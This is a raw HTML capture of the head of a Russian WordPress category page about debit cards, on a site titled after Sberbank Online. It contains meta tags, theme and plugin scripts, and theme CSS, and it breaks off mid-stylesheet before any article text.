

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://setcraft.ru/category/karty/debetovye
body_size: 30081
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
<title>Дебетовые &#124; Сбербанк Онлайн - личный кабинет, услуги банка</title>


<!-- SEO by Squirrly SEO 11.0.04 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<link rel="canonical" href="https://setcraft.ru/category/karty/debetovye" />

<link rel="next" href="https://setcraft.ru/category/karty/debetovye/page/2" />
<link rel="alternate" type="application/rss+xml" href="https://setcraft.ru/sitemap.xml" />

<meta property="og:url" content="https://setcraft.ru/category/karty/debetovye" />
<meta property="og:title" content="Дебетовые &#124; Сбербанк Онлайн - личный кабинет, услуги банка" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сбербанк Онлайн - личный кабинет, услуги банка" />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://setcraft.ru/category/karty/debetovye" />
<meta property="twitter:title" content="Дебетовые &#124; Сбербанк Онлайн - личный кабинет, услуги банка" />
<meta property="twitter:description" content="" />
<meta property="twitter:domain" content="Сбербанк Онлайн - личный кабинет, услуги банка" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://setcraft.ru/xmlrpc.php" />
    <script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '6bb4c96a82962f431618612fb3a3fd69276bc7ba4006ddcca2766e9958734cc0', '0');</script><link rel="icon" type="image/png" href="https://sbankgid.ru/wp-content/uploads/2017/08/favicon-3.ico">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='russian-currency-css'  href='https://setcraft.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://setcraft.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://setcraft.ru/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9.22' type='text/css' media='all' />

<link rel='stylesheet' id='fancybox-css'  href='https://setcraft.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='td-theme-css'  href='https://setcraft.ru/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://setcraft.ru/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='81da64f631-css'  href='https://setcraft.ru/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=11.0.04' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>
.quads-ad-label { font-size: 12px; text-align: center; color: #333;}
</style>
<script type='text/javascript' src='https://setcraft.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://setcraft.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"bc39c8f099","_ajax_url":"https:\/\/setcraft.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154'></script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/setcraft.ru\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/setcraft.ru\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.154'></script>
<style type="text/css">.eafl-disclaimer-small { font-size: 0.8em; }
.eafl-disclaimer-smaller { font-size: 0.6em; }</style><style type="text/css">div#toc_container {width: 100%;}</style><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<style id="tdw-css-placeholder">.td_module_6 {
  border-bottom: 2px dashed #e6e6e6;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/setcraft.ru\/wp-admin\/","wpRestNonce":"c63259f02c","wpRestUrl":"https:\/\/setcraft.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>img.lazyload,img.lazyloading{
background-color: rgba(0,0,0,0);

opacity: 0.001; 
}
img.lazyload, img.lazyloaded {
opacity: 1;
-webkit-transition:opacity 300ms;
-moz-transition: opacity 300ms;
-ms-transition: opacity 300ms;
-o-transition: opacity 300ms;
transition: opacity 300ms;
}
iframe.lazyload, iframe.lazyloading{
display: block;
background-color: rgba(0,0,0,0);

}
</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/setcraft.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="https:\/\/setcraft.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#199f3d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #199f3d;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #199f3d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #199f3d !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #199f3d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #199f3d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #199f3d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #199f3d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #199f3d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #199f3d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #199f3d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #199f3d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #199f3d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #199f3d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #199f3d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25, 159, 61, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #fd7405;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #fd7405;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fd7405 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #fd7405;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fd7405;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
